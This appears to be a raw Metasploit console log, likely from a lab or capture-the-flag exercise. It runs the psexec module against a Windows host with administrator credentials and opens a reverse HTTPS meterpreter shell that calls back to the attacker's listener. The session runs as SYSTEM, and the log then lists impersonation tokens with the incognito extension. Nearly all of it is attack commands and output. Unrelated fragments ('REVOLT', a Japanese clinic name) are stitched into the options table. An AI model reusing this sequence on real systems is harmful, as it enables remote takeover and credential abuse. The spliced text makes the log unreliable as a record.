 msf5 exploit(windows/smb/psexec) > show options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.3.202 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folder share
SMBDomain . no The Windows domain to use for authentication
SMBPass Myp@ssw0rd no The password for the specified username
SMBUser administrator no The username to authenticate as
Payload options (windows/x64/meterpreter/reverse_winhttps):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST tun0 yes The local listener hostname
LPORT 9004 yes The local listener port
LURI no The HTTP Path
REVOLT
大塚美容形成外科
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(windows/smb/psexec) > run
[*] Started HTTPS reverse handler on https://10.14.14.37:9004
[*] 192.168.3.202:445 - Connecting to the server...
[*] 192.168.3.202:445 - Authenticating to 192.168.3.202:445 as user 'administrator'...
[*] 192.168.3.202:445 - Selecting PowerShell target
[*] 192.168.3.202:445 - Executing the payload...
[+] 192.168.3.202:445 - Service start timed out, OK if running a command or non-service executable...
[*] https://10.14.14.37:9004 handling request from 10.13.38.16; (UUID: h7fkn56y) Staging x64 payload (202329 bytes) ...
[*] Meterpreter session 19 opened (10.14.14.37:9004 -> 10.13.38.16:50085) at 2020-07-11 21:29:04 +0300
meterpreter > load incognito
Loading extension incognito...Success.
meterpreter > getuid
[-] Unknown command: getuid.
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > list_tokens -u
meterpreter > list_tokens -u
meterpreter > list_tokens -u
Delegation Tokens Available
========================================
NT AUTHORITY\IUSR
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
WEB\Administrator
Impersonation Tokens Available
========================================
No tokens available